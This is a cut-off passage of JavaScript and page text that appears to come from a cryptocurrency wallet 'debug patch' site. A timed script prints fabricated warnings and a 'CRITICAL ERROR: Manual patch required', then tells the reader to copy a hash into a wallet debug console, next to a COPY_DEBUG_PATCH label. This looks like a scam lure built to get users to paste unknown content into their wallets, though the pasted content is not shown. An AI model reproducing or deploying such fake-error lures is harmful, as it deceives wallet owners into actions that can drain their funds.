
ogic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x8
1b55e17 inside Invalid amount, expected 
string decimal");

  console.error("CRITICAL ERROR: Manual 
patch required for Invalid amount, expe
cted string decimal");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Operating in a trustless environment means
users must sometimes manage their own
connectivity issues. Always verify the wallet-
core contract address on a trusted explorer